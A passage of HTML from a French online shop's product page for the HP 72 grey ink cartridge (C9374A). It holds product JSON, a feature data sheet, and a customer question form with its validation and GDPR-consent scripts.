20:31:21&quot;,&quot;date_upd&quot;:&quot;2023-06-13 12:51:24&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante HP avec la cartouche d\u2019encre gris HP 72. Cette cartouche est \u00e9conomique et facile \u00e0 installer \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Gris HP 72 - C9374A - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-gris-hp-72-c9374a-7180-eur&quot;,&quot;name&quot;:&quot;Cartouche - Gris - HP 72 - C9374A&quot;,&quot;description&quot;:&quot;&lt;p&gt;Impression fiable et sans faille. Des impressions pr\u00e9cises, color\u00e9es et \u00e0 s\u00e9chage rapide. Gestion rapide des consommables et fonctions de commande. Les cartouches HP d&#039;origine avec encres HP d&#039;origine vous permettent de pr\u00e9senter des travaux professionnels irr\u00e9prochables tout en maintenant une productivit\u00e9 \u00e9lev\u00e9e.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP 72, Original, Encre \u00e0 pigments, Gris, HP, HP DesignJet T610, T620, T770, T1100, T1200, T1200 HD, T2300 eMFP, T790, T1300, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:859690,&quot;id_product&quot;:859690,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/859690-cartouche-gris-hp-72-c9374a-7180-eur-0808736779845.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:86.0085,&quot;price_without_reduction&quot;:103.2102,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Gris&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;HP&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;HP DesignJet T610. T620. T770. T1100. T1200. T1200 HD. T2300 eMFP. T790. T1300&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Couleur&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;62&quot;},{&quot;name&quot;:&quot;Segment HP&quot;,&quot;value&quot;:&quot;Professionnel&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;143&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;202 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;40 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;129 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;240 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Taux d&#039;humidit\u00e9 de fonctionnement&quot;,&quot;value&quot;:&quot;20 - 80%&quot;,&quot;id_feature&quot;:&quot;40&quot;,&quot;position&quot;:&quot;191&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature d&#039;op\u00e9ration&quot;,&quot;value&quot;:&quot;15 - 35 \u00b0C&quot;,&quot;id_feature&quot;:&quot;41&quot;,&quot;position&quot;:&quot;192&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;15 - 35 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Autres caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;31&quot;,&quot;position&quot;:&quot;220&quot;},{&quot;name&quot;:&quot;Type de cartouche d&#039;encre&quot;,&quot;value&quot;:&quot;Rendement \u00e9lev\u00e9 (XL)&quot;,&quot;id_feature&quot;:&quot;83&quot;,&quot;position&quot;:&quot;387&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;C9374A&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Longueur du colis&quot;,&quot;value&quot;:&quot;4 cm&quot;,&quot;id_feature&quot;:&quot;146&quot;,&quot;position&quot;:&quot;846&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-cart_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-medium_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 72 1 pi\u00e8ce(s) Original Rendement \u00e9lev\u00e9 (XL) Gris&quot;,&quot;id_image&quot;:&quot;26697&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-cart_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-medium_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2396-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;2396&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-cart_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-medium_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-small_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-home_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/26697-large_default\/cartouche-gris-hp-72-c9374a-7180-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 72 1 pi\u00e8ce(s) Original Rendement \u00e9lev\u00e9 (XL) Gris&quot;,&quot;id_image&quot;:&quot;26697&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:103.21,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">Caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type</dt>
                        <dd class="value p">Original</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d&#039;encre</dt>
                        <dd class="value p">Encre à pigments</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité de marque</dt>
                        <dd class="value p">HP</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">HP DesignJet T610. T620. T770. T1100. T1200. T1200 HD. T2300 eMFP. T790. T1300</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité</dt>
                        <dd class="value p">1 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Technologie d&#039;impression</dt>
                        <dd class="value p">Impression à jet d'encre</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type de cartouche d&#039;encre</dt>
                        <dd class="value p">Rendement élevé (XL)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">C9374A</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleur</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Gris</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Segment HP</dt>
                        <dd class="value p">Professionnel</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Taux d&#039;humidité de fonctionnement</dt>
                        <dd class="value p">20 - 80%</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">15 - 35 °C</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température d&#039;opération</dt>
                        <dd class="value p">15 - 35 °C</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">202 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">40 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">129 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">240 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Autres caractéristiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Longueur du colis</dt>
                        <dd class="value p">4 cm</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:859690
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                is_gdpr_prodquestions = 0;
            }

            $('#psgdpr_consent_checkbox_192').on('click', function(){
                if(gdpr_prodquestions.prop('checked') == true) {
                    $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
                } else {
                    $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
                }
            });

        }

        //gdpr

        return is_gdpr_prodquestions;
    }


    function field_state_change_prodquestions(field, state, err_text)
    {

        // gdpr
        field_gdpr_change();
        //gdpr

        var field_label = $('label[for="'+field+'"]');
        var field_div_error = $('#'+field);

        if (state == 'success')
        {
            field_label.removeClass('error-label');
            field_div_error.removeClass('error-current-input');
        }
        else
        {
            field_label.addClass('error-label');
            field_div_error.addClass('error-current-input');
        }
        document.getElementById('error_'+field).innerHTML = err_text;

    }


function trim(str) {
	   str = str.replace(/(^ *)|( *$)/,"");
	   return str;
	   }

function go_page_question( page,id_product ){

	$('#questions-list').css('opacity',0.5);
	$('#questions-paging').css('opacity',0.5);
	
	
	$.post('https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
				{action:'pagenavsite',
				 page:page,
				 id_product:id_product
				 }, 
	function (data) {
		if (data.status == 'success') {

			
			$('#questions-list').css('opacity',1);
			$('#questions-paging').css('opacity',1);
			
			$('#questions-list').html('');
			var content = $('#questions-list').prepend(data.params.content);
	    	$(content).hide();
	    	$(content).fadeIn('slow');

	    	$('#questions-paging').html('');
			var paging = $('#questions-paging').prepend(data.params.paging);
	    	$(paging).hide();
	    	$(paging).fadeIn('slow');
	    	
							
		} else {
			alert(data.message);
		}
	}, 'json');
}
// ]]>
--></script>

                                    </div>
              </div>
          </div>
        </div>
      </div>

                  <div class="test-image-daniel"></div>
        
      
        <div class="modal fade js-product-images-modal" id="product-modal">
   <button
        type="button"
        class="close"
        data-dismiss="modal"
    >
        <div class="anim-icon-close-container">
            <div class="icon-close-part leftright"></div>
            <div class="icon-close-part rightleft"></div>
        </div>
  </button>
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="800" src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>HP 72, Original, Encre à pigments, Gris, HP, HP DesignJet T610, T620, T770, T1100, T1200, T1200 HD, T2300 eMFP, T790, T1300, 1 pièce(s)</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://shop-printer.fr/26697-large_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" class="thumb js-modal-thumb" src="https://shop-printer.fr/26697-home_default/cartouche-gris-hp-72-c9374a-7180-eur.jpg" alt="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" title="HP 72 1 pièce(s) Original Rendement élevé (XL) Gris" width="300" itemprop="image">
                  </li>
                                  <li class="thumb-container">
